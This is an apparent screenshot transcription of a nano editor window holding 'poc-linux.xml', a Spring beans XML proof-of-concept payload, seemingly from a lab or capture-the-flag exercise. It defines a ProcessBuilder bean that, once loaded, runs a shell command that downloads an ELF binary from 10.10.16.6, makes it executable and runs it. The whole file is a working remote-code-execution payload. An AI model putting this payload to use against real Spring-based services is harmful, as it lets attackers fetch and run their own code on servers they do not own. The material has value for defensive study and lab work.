 GNU nano 8.3 poc-linux.xml
<?xml version="1.0" encoding="UTF-8" ?>
<beans xmlns="http://www.springframework.org/schema/beans"
   xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
   xsi:schemaLocation="
 http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-beans.xsd">
    <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
        <constructor-arg>
        <list>
            <value>sh</value>
            <value>-c</value>
            <!-- The command below downloads the file and saves it as test.elf -->
            <value>curl -s -o test.elf http://10.10.16.6:80/test.elf; chmod +x ./test.elf; ./test.elf</value>
        </list>
        </constructor-arg>
    </bean>
</beans>